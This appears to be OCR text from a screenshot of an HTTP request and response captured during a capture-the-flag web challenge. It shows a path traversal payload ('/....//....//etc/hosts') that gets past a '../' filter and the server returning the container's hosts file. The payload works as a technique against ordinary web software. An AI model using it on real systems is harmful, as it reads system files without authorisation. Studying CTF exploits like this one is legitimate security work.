 1 GET /....//....//....//....//etc/hosts HTTP/1.1
2 Host: k8s.ctf.zrb.edisec.net:30190
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-
TW;q=0.5
8 Cookie: session=
eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzL2U3MWE5YzQ2ZDAzNTU
4ZWI4OWI5YzIwYTkwY2Q2YmQ1IiwidXNlciI6Ikd1ZXN0In0.Yw
jL1g.u4fc321X4ncbK6JusYuhqFz5EPY
9 If-None-Match: "1661520852.612964-957-3317962584"
10 If-Modified-Since: Fri, 26 Aug 2022 13:34:12 GMT
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.12
3 Date: Fri, 26 Aug 2022 13:41:47 GMT
4 Content-Disposition: inline; filename=hosts
5 Content-Type: application/octet-stream
6 Content-Length: 239
7 Last-Modified: Fri, 26 Aug 2022 13:34:12 GMT
8 Cache-Control: no-cache
9 ETag: "1661520852.2849512-239-1880233580"
10 Date: Fri, 26 Aug 2022 13:41:47 GMT
11 Vary: Cookie
12 Connection: close
13
14 # Kubernetes-managed hosts file.
15 127.0.0.1 localhost
16 ::1 localhost ip6-localhost ip6-loopback
17 fe00::0 ip6-localnet
18 fe00::0 ip6-mcastprefix
19 fe00::1 ip6-allnodes
20 fe00::2 ip6-allrouters
21 10.244.0.174
ctf-web-wdb-web669-123-94-5c7cdb5cc7-pm2fq
22